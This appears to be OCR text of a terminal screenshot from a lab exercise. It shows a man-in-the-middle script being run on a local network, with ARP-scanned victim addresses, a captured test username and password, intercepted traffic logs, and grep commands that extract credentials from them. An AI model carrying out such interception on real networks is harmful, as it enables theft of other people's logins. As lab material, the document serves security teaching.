 cs2021@ubuntu:~/Desktop$ sudo python3 mitm_attack.py
----------------------------------------
IP              MAC
----------------------------------------
192.168.111.137 00:0c:29:4f:67:ed
192.168.111.254 00:50:56:e4:b9:2d
Username:   testforpass
Password:   testforpass
cs2021@ubuntu: ~/Desktop/logdir
File Edit View Search Terminal Help
44566-140.113.41.24,80.log
-rw-r--r-- 1 root   root        0 Apr 21 10:48 20210421T174818Z-192.168.111.137,
56240-140.113.41.24,443.log
-rw-r--r-- 1 root   root   275874 Apr 21 10:48 20210421T174825Z-192.168.111.137,
56242-140.113.41.24,443.log
-rw-r--r-- 1 root   root        0 Apr 21 10:48 20210421T174828Z-192.168.111.137,
56244-140.113.41.24,443.log
-rw-r--r-- 1 root   root        0 Apr 21 10:48 20210421T174828Z-192.168.111.137,
56246-140.113.41.24,443.log
-rw-r--r-- 1 root   root     4706 Apr 21 10:48 20210421T174828Z-192.168.111.137,
56248-140.113.41.24,443.log
-rw-r--r-- 1 root   root    24298 Apr 21 10:48 20210421T174828Z-192.168.111.137,
56250-140.113.41.24,443.log
-rw-r--r-- 1 root   root    24299 Apr 21 10:48 20210421T174828Z-192.168.111.137,
56252-140.113.41.24,443.log
cs2021@ubuntu:~/Desktop/logdir$ cat 20210421T174828Z-192.168.111.137,56252-140.1
13.41.24,443.log | grep -a username
cs2021@ubuntu:~/Desktop/logdir$ cat 20210421T174828Z-192.168.111.137,56250-140.1
13.41.24,443.log | grep -a username
cs2021@ubuntu:~/Desktop/logdir$ cat 20210421T174825Z-192.168.111.137,56242-140.1
13.41.24,443.log | grep -a username
username=testforpass&password=testforpass&captcha_code=0134HTTP/1.1 404 Not Foun
d